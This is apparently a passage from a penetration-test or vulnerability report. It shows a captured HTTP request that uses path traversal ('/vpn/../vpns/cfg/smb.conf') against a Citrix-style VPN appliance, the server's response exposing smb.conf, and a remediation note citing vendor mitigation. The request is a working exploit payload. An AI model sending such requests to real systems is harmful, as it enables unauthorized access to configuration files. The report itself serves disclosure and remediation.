 Request
Raw Headers Hex
1 GET /vpn/../vpns/cfg/smb.conf HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10 Win64; x64;
rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Sep 2020 01:43:04 GMT
3 Server: Apache
4 Last-Modified: Sat, 22 Feb 2020 05:49:24 GMT
5 ETag: "b46-53-59f23b3470100"
6 Accept-Ranges: bytes
7 Content-Length: 83
8 X-Frame-Options: SAMEORIGIN
9 Connection: close
10 Content-Type: text/plain
11
12 [global]
13 encrypt passwords = yes
14 name resolve order = lmhosts wins host bcast
15
Figure 2: Path traversal permits reading of smb.conf
Remediation
No known patch exists at this time. However, workarounds have been provided by the
vendor. Apply mitigation steps as recommended by the vendor. Those steps can be found
here: https://support.citrix.com/article/CTX267679.